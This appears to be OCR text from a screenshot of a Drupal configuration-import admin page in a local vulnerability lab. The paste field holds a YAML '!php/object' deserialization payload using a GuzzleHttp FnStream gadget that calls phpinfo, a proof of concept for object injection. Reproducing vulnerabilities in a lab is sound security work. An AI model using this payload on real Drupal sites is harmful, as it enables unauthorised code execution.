 127.0.0.1:32786/admin/config/development/configuration/single/import
Back to site Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Configuration type *
Simple configuration
Configuration name *
VulApps
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"
ADVANCED
Import